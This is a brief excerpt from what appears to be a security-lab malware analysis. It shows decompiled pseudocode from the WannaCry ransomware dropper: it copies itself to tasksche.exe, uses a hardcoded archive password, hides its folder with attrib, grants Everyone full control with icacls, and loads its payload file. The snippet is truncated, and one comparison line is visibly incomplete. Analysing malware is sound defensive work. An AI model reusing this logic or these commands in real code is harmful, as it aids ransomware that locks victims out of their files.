 if ( *(_DWORD *)_p___argc(v4) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
|| !sub_401B5F(0)
|| (CopyFileA(&ExistingFileName, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") =
|| !sub_401F5D() )
{
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName);
sub_4010FD(1);
sub_401DAB(0, "WNcry@2ol7");
sub_401E9E();
sub_401064("attrib +h .", 0, 0);
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, 0);
if ( sub_40170A() )
{
sub_4012FD(&v10);
if ( sub_401437(0, 0, 0) )
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);
if ( v6 )
{
v7 = sub_4021BD(v6, v15);
FREEBUF
零组攻防实验室